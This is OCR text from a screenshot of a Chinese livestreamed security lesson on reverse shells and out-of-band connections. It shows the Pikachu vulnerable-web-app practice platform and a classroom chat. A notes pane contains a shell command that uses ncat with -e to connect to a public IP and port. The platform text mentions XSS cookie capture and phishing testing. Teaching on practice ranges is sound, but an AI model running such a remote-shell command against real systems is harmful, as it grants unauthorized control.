 第5
入门-反弹SH...
62:15
31
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接
最近保存 20:41
正在讲话: 小迪安全;
分享
Get the pikachu
不安全
47.122.23.131/pikachu/
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
嵌入正文
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
系统介绍
Pikachu是一个带有漏洞的Web应用系统，在这里包含了常见的web安全漏洞。 如果你是一个Web渗透测试学习人员且正发愁没有合适的靶场进行练习，那么Pikachu可能正合你意。
Pikachu上的漏洞类型列表如下：
Burt Force(暴力破解漏洞)
XSS(跨站脚本漏洞)
CSRF(跨站请求伪造)
SQL-Inject(SQL注入漏洞)
RCE(远程命令/代码执行)
Files Inclusion(文件包含漏洞)
Unsafe file downloads(不安全的文件下载)
Unsafe file uploads(不安全的文件上传)
Over Permisson(越权漏洞)
../../../(目录遍历)
I can see your ABC(敏感信息泄露)
PHP反序列化漏洞
XXE(XML External Entity attack)
不安全的URL重定向
SSRF(Server-Side Request Forgery)
More...(找找看?..有彩蛋!)
管理工具里面提供了一个简易的xss管理后台,供你测试钓鱼和捞cookie~
后续会持续更新一些新的漏洞进来,也欢迎你提交漏洞案例给我,最新版本请关注pikachu
每类漏洞根据不同的情况又分别设计了不同的子类
同时,为了让这些漏洞变的有意思一些,在Pikachu平台上为每个漏洞都设计了一些小的场景,点击漏洞页面右上角的"提示"可以查看到帮助信息。
如何安装和使用
Pikachu使用世界上最好的语言PHP进行开发-_-，数据库使用的是mysql，因此运行Pikachu你需要提前安装好"PHP+MYSQL+中间件（如apache,nginx等）"的基础环境，建议在你的测试环境直接使用 一些集成软件来搭建这些基础环
境,比如XAMPP,WAMP等,作为一个搞安全的人,这些东西对你来说应该不是什么难事。接下来:
-->把下载下来的pikachu文件夹放到web服务器根目录下;
聊天
菜菜菜菜狗
赵龙过江在等正确答案
老子课都不听了
赵龙过江在等正确答案
就看你的ai图了
Root
赶紧换服务器密码吧
zero.
别日国内的
发送至：
所有人
请输入消息...
目录
Linux: ncat -e cmd 47.122.23.131 5566
884 个字
150%
英
21:14
2023-02-28